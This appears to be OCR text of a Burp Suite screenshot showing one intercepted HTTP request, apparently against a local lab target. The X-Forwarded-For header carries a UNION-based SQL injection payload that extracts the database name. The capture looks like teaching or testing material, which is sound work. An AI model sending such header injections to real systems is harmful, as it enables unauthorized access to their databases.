 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://173941.vhost264.cloudvhost.cn:80 [122.114.176.161]
Forward Drop Intercept is on Action
Raw Headers Hex
GET / HTTP/1.1
Host: 192.168.43.185:8093
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
X-Forwarded-For: 2.2.2.2' union select 1,database(),3,4,5 #
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=47c3d8de5dbf0f5f716d43a3be3da394
DNT: 1
Connection: keep-alive
Upgrade-Insecure-Requests: 1